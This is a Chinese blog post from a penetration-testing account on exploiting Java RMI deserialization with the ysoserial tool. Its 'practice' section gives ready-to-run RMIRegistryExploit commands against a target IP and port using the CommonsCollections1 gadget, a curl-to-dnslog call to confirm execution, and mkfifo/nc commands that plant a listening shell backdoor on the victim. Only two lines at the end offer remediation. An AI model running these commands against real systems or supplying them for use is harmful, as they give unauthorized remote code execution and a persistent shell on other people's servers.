点击"仙网攻城狮”关注我们哦~

不当想研发的渗透人不是好运维

让我们每天进步一点点

简介

RMI即远程方法调用,通俗的来说就是客户端可以调用服务端的方法。和RPC差不多,RMI是java独立实现的一种机制。

RMI使用的通信协议为JRMP(Java Remote Message Protocol ,Java 远程消息交换协议),该协议为Java定制,要求服务端与客户端都为Java编写。

在RMI的通信过程中,用到了很多的序列化和反序列化,而在Java中,只要进行反序列化操作就可能有漏洞。RMI通过序列化传输Remote对象,那么我们可以构造恶意的Remote对象,当服务端反序列化传输过来的数据时,就会触发反序列化,从而执行payload

实战

1.有可以直接使用的反序列化工具ysoserial里面集合了各种java接口反序列化exp,下载地址:

https://github.com/angelwhu/ysoserial



2.nmap或fofa发现端口和服务



3.出网测试方法:开启一个dnslog来确认命令执行。



4.使用反序列化exp进行命令执行

命令格式:java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 目标ip 目标端口 CommonsCollections1 "curl dnslog"运行过程中会出错,不用管还是可以执行命令的

5.查看dnslog 发现命令已经执行成功

6.也可以直接开启nc后门

java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 目标ip 目标端口 CommonsCollections1 "rm -f /tmp/f; mkfifo /tmp/f"

java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 目标ip 目标端口 CommonsCollections1 "cat /tmp/f | /bin/sh -i 2>&1 | nc -l 1234 > /tmp/f"7.使用nc进行连接

命令格式:nc 目标ip 目标端口修复方法:

1.升级最新版本

2.过滤一些危险的类

往期内容

工具篇-BurpSutie Pro 2021.10.1最新版本

更多资讯长按二维码 关注我们

觉得不错点个“赞”呗![]()

332

332

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?